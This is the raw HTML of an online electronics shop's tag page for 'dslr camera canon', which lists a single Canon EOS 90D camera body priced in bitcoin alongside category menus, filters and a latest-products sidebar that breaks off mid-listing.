<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Products tagged &ldquo;dslr camera canon&rdquo;</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">dslr camera canon</h1>

				<p class="woocommerce-result-count">
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-5590 status-publish first instock product_cat-cameras product_tag-32-5mp product_tag-4k-digital product_tag-4k-digital-camera product_tag-4k-dslr product_tag-4k-dslr-camera product_tag-90d product_tag-body product_tag-camera product_tag-camera-body product_tag-camera-dslr product_tag-camera-slr product_tag-canon product_tag-canon-4k-camcorder product_tag-canon-4k-camera-canon-4k-canon-camera product_tag-canon-90d product_tag-canon-90d-camera product_tag-canon-body product_tag-canon-digital-cameras product_tag-canon-eos-90d product_tag-canon-eos-90d-32-5mp-4k-digital-slr-camera-body product_tag-canon-photography-camera product_tag-canon-products product_tag-canon-slr product_tag-canon-slr-camera product_tag-digital-camera product_tag-digital-slr product_tag-digital-slr-camera product_tag-dslr-camera-canon product_tag-eos product_tag-photography-camera product_tag-reflex-camera product_tag-slr product_tag-slr-camera has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cameras</a></span><a href="https://btcshop4u.com/product/canon-eos-90d-32-5mp-4k-digital-slr-camera-body/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Canon EOS 90D 32.5MP 4K Digital SLR Camera Body</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/03/Canon-EOS-90D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/03/Canon-EOS-90D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cameras</a></span><a href="https://btcshop4u.com/product/canon-eos-90d-32-5mp-4k-digital-slr-camera-body/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Canon EOS 90D 32.5MP 4K Digital SLR Camera Body</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_4NL7Q</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013390</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5590" data-product_sku="BTCSHOP4U_4NL7Q" aria-label="Add to cart: &ldquo;Canon EOS 90D 32.5MP 4K Digital SLR Camera Body&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5590  wishlist-fragment on-first-load"
	data-fragment-ref="5590"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5590,&quot;parent_product_id&quot;:5590,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5590&#038;_wpnonce=c6e87ddf8b" class="add_to_wishlist single_add_to_wishlist" data-product-id="5590" data-product-type="simple" data-original-product-id="5590" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5590" class="add-to-compare-link" data-product_id="5590" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Browse Categories</span><ul>	<li class="cat-item cat-item-236"><a href="https://btcshop4u.com/product-category/13-inch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">13 inch <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://btcshop4u.com/product-category/accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accessories <span class="count">(16)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://btcshop4u.com/product-category/accessories/cases/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cases <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://btcshop4u.com/product-category/accessories/chargers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Chargers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://btcshop4u.com/product-category/accessories/headphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Headphones <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://btcshop4u.com/product-category/accessories/power-banks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Power Banks <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &amp; Photography <span class="count">(4)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a href="https://btcshop4u.com/product-category/cameras-photography/cameras/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64"><a href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets <span class="count">(25)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://btcshop4u.com/product-category/gadgets/gadgets-accesories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets &amp; Accesories <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-119"><a href="https://btcshop4u.com/product-category/gadgets/smartwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartwatches <span class="count">(23)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-800"><a href="https://btcshop4u.com/product-category/gold/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gold <span class="count">(6)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-806"><a href="https://btcshop4u.com/product-category/gold/bars-rounds/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Bars &amp; Rounds <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-801"><a href="https://btcshop4u.com/product-category/gold/coins/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Coins <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment <span class="count">(15)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://btcshop4u.com/product-category/home-entertainment/home-theatres/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Theatres <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-107"><a href="https://btcshop4u.com/product-category/home-entertainment/projectors/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Projectors <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://btcshop4u.com/product-category/home-entertainment/speakers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Speakers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://btcshop4u.com/product-category/home-entertainment/tvs/" data-wpel-link="internal" rel="nofollow noopener noreferrer">TVs <span class="count">(6)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &amp; Computers <span class="count">(41)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://btcshop4u.com/product-category/laptops-computers/computer-accessories/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Computer Accessories <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Desktop Computers <span class="count">(4)</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://btcshop4u.com/product-category/laptops-computers/mac-computers-laptops/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mac Computers <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-900"><a href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-115"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &amp; Tablets <span class="count">(99)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/powerbanks/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Powerbanks <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones <span class="count">(94)</span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smartphones &amp; Tablets <span class="count">(4)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-136"><a href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &amp; Consoles <span class="count">(3)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-940"><a href="https://btcshop4u.com/product-category/video-games-consoles/playstation/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Playstation <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-143"><a href="https://btcshop4u.com/product-category/video-games-consoles/xbox/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Xbox <span class="count">(2)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-424"><a href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches <span class="count">(18)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a href="https://btcshop4u.com/product-category/watches/wristwatches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wristwatches <span class="count">(18)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="electro_products_filter-1" class="widget widget_electro_products_filter"><h3 class="widget-title">Filters</h3><aside id="woocommerce_layered_nav-1" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Brands</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/dslr-camera-canon/?filter_brands=canon" data-wpel-link="internal">Canon</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Color</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow noopener noreferrer" href="https://btcshop4u.com/product-tag/dslr-camera-canon/?filter_color=black-de" data-wpel-link="internal">Black</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://btcshop4u.com/product-tag/dslr-camera-canon/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>				<script type="text/javascript">
					jQuery( document ).ready( function(){
						jQuery('.widget_electro_products_filter .widget .widget-title + ul').hideMaxListItems({
							'max': 5,
							'speed': 500,
							'moreText': "+ Show more",
							'lessText': "- Show less",
						});
						if( jQuery('.widget_electro_products_filter > .widget').length == 0 ) {
							jQuery('.widget_electro_products_filter').hide();
						}
					} );
				</script>
				</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/amazfit-gts-global-version-smart-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Amazfit-GTS-Global-Version-Smart-Watch.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Amazfit GTS Global Version Smart Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.022749</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-falcon-smartwatch-premium-multisport-gps-smart-watch-150-sports-modes-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, 